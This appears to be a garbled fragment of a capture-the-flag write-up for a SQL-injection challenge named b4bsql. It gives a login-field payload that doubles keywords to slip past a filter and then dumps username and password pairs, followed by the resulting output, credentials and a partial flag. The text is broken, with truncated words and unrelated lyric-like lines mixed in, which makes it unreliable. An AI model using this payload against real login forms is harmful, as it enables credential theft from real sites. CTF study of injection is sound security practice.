 me=admin&password=admi' uniunionon selselectect 1,group_concat(concat_ws(':',username,passwoorrd)),3 frofromm b4bsql --+
Login Success!
ORK, GET MARRIED
KIDS, PAY YOUR TAXES
BILLS, WATCH YOUR TV
FASHION ACT NORMAL
Hello
cl4y:i_want_to_play_2077,sql:sql_injection_is_so_fun,porn:do_you_know_pornhub,git:github
Your password is '3'
b44f-4172-98d4-128a95b723f0}!
THE LAW
PEAT AFTER ME: